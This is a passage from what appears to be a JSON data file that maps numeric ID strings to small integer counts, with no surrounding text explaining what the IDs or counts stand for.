:1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":3,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":